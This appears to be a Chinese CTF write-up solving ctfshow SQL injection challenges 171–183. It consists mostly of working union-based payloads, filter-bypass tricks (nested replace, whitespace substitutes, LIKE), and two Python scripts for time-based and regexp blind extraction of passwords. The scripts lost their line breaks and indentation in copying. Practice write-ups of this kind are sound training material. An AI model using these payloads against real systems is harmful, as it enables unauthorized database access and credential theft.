1.171(无过滤)
使用联合查询
1.先判断段名长度,发现长度为3
1' union select 1,2,3,4--+

接口异常说明长度不是4
1' union select 1,2,3--+
 出现1 2 3说明长度正确
出现1 2 3说明长度正确
2.找出数据库名
1' union select 1,2,database()--+

3.通过数据库名查找表名
1' union select 1,2,concat(table_name) from information_schema.tables where table_schema='ctfshow_web'--+

4.通过数据库和表名查找字段名
1' union select 1,2,concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_user'--+

5.查到id,username,password三个字段名,从中找出flag所在
1' union select id,username,password from ctfshow_web.ctfshow_user--+

2.172
1' union select 1,2--+
1' union select 1,concat(database())--+
1' union select 1,concat(table_name) from information_schema.tables where table_schema='ctfshow_web'--+

发现有两个表,分别查看
1' union select 1,concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_user'--+
1' union select 1,password from ctfshow_user--+

发现flag并不在ctfshow_user的password中
1' union select 1,concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_user2'--+
1' union select 1,password from ctfshow_user2--+

发现flag在ctfshow_user2中
3.173
1' union select 1,2,3--+
1' union select 1,concat(database()),3--+
1' union select 1,concat(table_name),3 from information_schema.tables where table_schema='ctfshow_web'--+

参考172,最终在ctfshow_user4中找到了flag

4.174
字符串转化绕过
过滤了0-9,flag中含有数字,需要用字符串绕过
replace(password,"1","!")
replace(replace(password,"1","!"),"2","@")
replace(replace(replace(password,"1","!"),"2","@"),"3","@A")
replace(replace(replace(replace(password,"1","!"),"2","@"),"3","@A"),"4","@A")
replace(replace(replace(replace(replace(password,"1","!"),"2","@"),"3","@A"),"4","@A"),"5","%")
replace(replace(replace(replace(replace(replace(password,"1","!"),"2","@"),"3","@A"),"4","@A"),"5","%"),"6","^")
replace(replace(replace(replace(replace(replace(replace(password,"1","!"),"2","@"),"3","@A"),"4","@A"),"5","%"),"6","^"),"7","@B")
replace(replace(replace(replace(replace(replace(replace(replace(password,"1","!"),"2","@"),"3","@A"),"4","@A"),"5","%"),"6","^"),"7","@B"),"8","*")
replace(replace(replace(replace(replace(replace(replace(replace(replace(password,"1","!"),"2","@"),"3","@A"),"4","@A"),"5","%"),"6","^"),"7","@B"),"8","*"),"9","(")
replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,"1","!"),"2","@"),"3","@A"),"4","@A"),"5","%"),"6","^"),"7","@B"),"8","*"),"9","("),"0",")")
1' union select 'a',replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(password,"1","!"),"2","@"),"3","@A"),"4","@A"),"5","%"),"6","^"),"7","@B"),"8","*"),"9","("),"0",")") from ctfshow_user4 where username='flag'--+
最后转换成flag
5.175

正则匹配中\x00-\x7f是ascii码为十六进制,过滤了ascii从0到127字符
1)时间盲注
import requestsurl = "http://1461fc42-906f-4408-8794-0c0368c10689.challenge.ctf.show/api/v5.php";
flag = ""
i = 0while True:
i = i + 1
left = 32
right = 127
while left < right:
mid = (left + right) // 2
payload = f"?id=1' and if(ascii(substr((select group_concat(password) from ctfshow_user5 where username='flag'),{i},1))>{mid},sleep(2),0) -- -"
try:
res = requests.get(url=url + payload, timeout=0.6)
right = mid
except Exception as e:
left = mid + 1
if left != 32:
flag += chr(left)
print(flag)
else:
break
6.176
万能密码<br/>
1' or 1=1--+

7.177
过滤了空格(%20),用%09绕过<br/>
1'%09union%09select%091,2,(select%09password%09from%09ctfshow_user%09where%09username='flag')%23

8.178
方法见177
9.179
过滤了%09 %0a %0b %0d
用%0c绕过<br/>
1'%0cunion%0cselect%0c1,2,(select%0cpassword%0cfrom%0cctfshow_user%0cwhere%0cusername='flag')%23

10.180
过滤了#(%23) 的,用 --加空格绕过
1'%0cunion%0cselect%0c1,2,(select%0cpassword%0cfrom%0cctfshow_user%0cwhere%0cusername='flag')--%0c

10.181
直接查询<br/>
999'%0cor%0cusername='flag

11.182
同上181,因为过滤了flag,用like<br/>
999'%0cor%0cusername%0clike%0c'%fl%
12.183
构造一下url<br/>

发现有返回值,用python写一个简易的脚本
import requests
import timeurl = "http://d9cb7610-a27d-44f9-811c-d9d2beeb2633.challenge.ctf.show/select-waf.php";
flagstr = "}a{bcdefghijkmlnopqrstuvwxyz-1234567890"
flag = ""
for i in range(0, 50):
for x in flagstr:
datas = {
"tableName" : "ctfshow_userwherepassregexp(\"ctfshow{}\")".format(flag + x)
}
response = requests.post(url , data=datas)
time.sleep(0.2)
if response.text.find("user_count = 1") > -1:
print("{}正确".format(x))
flag += x
break
else:
print("{}错误".format(x))
continue
print(flag)
运行得出flag

评论